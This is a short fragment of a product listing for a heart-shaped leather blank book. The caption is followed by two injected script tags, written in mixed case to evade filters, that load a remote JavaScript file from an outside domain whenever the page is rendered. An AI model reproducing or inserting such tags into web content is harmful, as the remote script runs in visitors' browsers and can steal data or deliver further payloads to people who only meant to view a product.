 5" x 7" Heart leather blank book w/cord<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>